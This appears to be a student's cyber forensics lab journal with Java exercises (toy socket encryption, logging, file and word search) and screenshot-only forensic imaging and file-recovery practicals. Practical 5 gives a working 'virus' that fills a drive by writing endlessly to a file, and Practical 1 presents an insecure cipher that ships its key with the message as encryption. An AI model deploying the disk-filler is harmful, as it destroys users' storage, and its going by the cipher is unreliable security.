**Practical 1**

**Aim:-** Create a java application to send encrypted message from sender and decrypt an message at receiver end.

**Code:-**

**Sender.java**

package cflprac1;

import java.io.*;

import java.util.*;

import java.net.*;

public class Sender {

public static void main(String[] args) throws Exception

{

String s="";

String ct="";

String key="";

Socket sc=new Socket("localhost",6017);

Random r=new Random();

int i=0,k=0;

System.out.println("Enter the string");

BufferedReader br= new BufferedReader(new InputStreamReader(System.in));

BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(sc.getOutputStream()));

s=br.readLine();

int j[]=new int[s.length()];

for(i=0;i<s.length();i++)

{

j[k]=r.nextInt(50);

key+=Integer.valueOf(j[k])+",";

System.out.println("j="+j[k]);

ct+=(char)(s.charAt(i)+j[k]);

k++;

}

System.out.println("Key="+key);

System.out.println("Encrypted message: "+ct);

bw.write(ct+","+key);

bw.flush();

bw.close();

}

}

**Receiver.java**

package cflprac1;

import java.io.BufferedReader;

import java.io.BufferedWriter;

import java.io.IOException;

import java.io.InputStreamReader;

import java.io.OutputStreamWriter;

import java.net.*;

import java.util.Random;

public class Receiver {

public static void main(String[] args) throws Exception

{

String ct="";

String pt="";

ServerSocket skt=new ServerSocket(6017);

Socket sc=skt.accept();

Random r=new Random();

int i=0,k=0;

System.out.println("Enter the string");

BufferedReader br= new BufferedReader(new InputStreamReader(sc.getInputStream()));

ct=br.readLine();

String[] s=new String[ct.length()];

s=ct.split(",");

int[] j=new int[s[0].length()];

System.out.println(" message"+s[0]);

for(i=0;i<s[0].length();i++)

{

j[i]=Integer.parseInt(s[i+1]);

System.out.println(" key="+j[i]);

}

for(i=0;i<s[0].length();i++)

{

System.out.println("j="+j[i]);

pt+=(char)(s[0].charAt(i)-j[i]);

}

System.out.println(" message from Sender: "+pt);

}

}

**Output:-**

**Sender.java**



**Receiver.java**





**Practical 2**

**Aim:-** Java program for creating log files.

**Code:-**

package cfprac2;

import java.io.*;

import java.util.logging.*;

public class Cfprac2 {

public static void main(String[] args) {

Logger l=Logger.getLogger(Cfprac2.class.getName());

FileHandler fh;

try

{

fh=new FileHandler("D:/mylogfile.log",true);

l.addHandler(fh);

l.setLevel(Level.ALL);

SimpleFormatter sf=new SimpleFormatter();

fh.setFormatter(sf);

l.info("My first log");

}

catch(SecurityException e)

{

e.printStackTrace();

}

catch(IOException e)

{

e.printStackTrace();

}

l.info("This is CFL Prac 2");

}

}

**Output:-**





**Practical 3**

**Aim:-** Java program for searching file in given directory.

**Code:-**

import java.io.*;

import java.util.*;

public class Cfprac3 {

public static void main(String[] args) {

Scanner sc= new Scanner(System.in);

System.out.print("Enter Directory: ");

String str1= sc.nextLine();//System.in is a standard input stream

File dir = new File(str1);

System.out.print("Enter first letter of file: ");

String str2= sc.nextLine();

FilenameFilter filter = new FilenameFilter() {

public boolean accept (File dir, String name) {

return name.startsWith(str2);

}

};

String[] children = dir.list(filter);

if (children == null) {

System.out.println("Either dir does not exist or is not a directory");

} else {

for (int i = 0; i< children.length; i++) {

String filename = children[i];

System.out.println(filename);

}

}

}

}

**Output:-**



**Practical 4**

**Aim:-**Write a java application to search a particular word in a file.

**Code:-**

import java.io.File;

import java.io.FileReader;

import java.io.BufferedReader;

import java.util.Scanner;

public class wordSearch

{

public static void main(String[] args) throws Exception

{

int cnt=0;

String s;

String[] buffer;

File f1=new File("D://file.txt");

FileReader fr = new FileReader(f1);

BufferedReader bfr = new BufferedReader(fr);

Scanner sc = new Scanner(System.in);

System.out.println("Enter the word to be Searched");

String wrd=sc.nextLine();

while((s=bfr.readLine())!=null)

{

buffer=s.split(" ");

for (String chr : buffer)

{

if (chr.equals(wrd))

{

cnt++;

}

}

}

if(cnt==0)

{

System.out.println("Word not found!");

}

else

{

System.out.println("Word : "+wrd+"found! Count : "+cnt);

}

fr.close();

}

}**File.txt**



**Output:-**





**Practical 5**

**Aim:-** Write a java program to create a virus for eating space of particular drive.

**Code:-**

import java.io.*;

public class Cfprac5 {

public static void main(String[] args) {

try

{

FileWriter f=new FileWriter("D:/Virus.dll",true);

while(true)

{

f.write("Programming Is Such A FUN !!!");

}

}

catch(FileNotFoundException e){

}

catch(IOException e){

}

}

}

**Output:-**



**Practical 6**

**Aim:-** Use DriveImage XML to image a hard drive.















**Practical 7**

**Aim:-** Create forensic images of digital devices from volatile data such as memory using imager for computer system.

  


















**Practical 8**

**Aim:-** Recovering and inspecting deleted files.







